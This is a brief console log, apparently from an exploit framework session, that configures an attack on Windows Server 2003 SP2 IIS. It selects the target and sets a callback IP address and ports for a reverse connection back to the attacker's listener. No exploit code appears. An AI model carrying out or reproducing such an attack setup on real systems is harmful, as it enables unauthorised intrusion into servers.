 *0) None No authentication
1) Basic Basic HTTP authentication
[?] AuthenticationType [0] :
[*] Target :: Target OS
0) W2K3SP0 Windows 2003 Base
1) W2K3SP1 Windows 2003 Service Pack 1
2) W2K3SP2 Windows 2003 Service Pack 2
3) W2K3SP0_v5IM Windows 2003 Base (IIS 5.0 Isolation Mode)
4) W2K3SP1_v5IM Windows 2003 Service Pack 1 (IIS 5.0 Isolation Mode)
[?] Target [] : 2
[+] Set Target => W2K3SP2
[*] CallbackIp :: Callback IP Address
[?] CallbackIp [] : 172.16.11.2
[+] Set CallbackIp => 172.16.11.2
[*] CallbackPort :: Callback port
[?] CallbackPort [] : 8888
[+] Set CallbackPort => 8888
[*] CallbackLocalPort :: Local callback port
[?] CallbackLocalPort [] : 8888
[+] Set CallbackLocalPort => 8888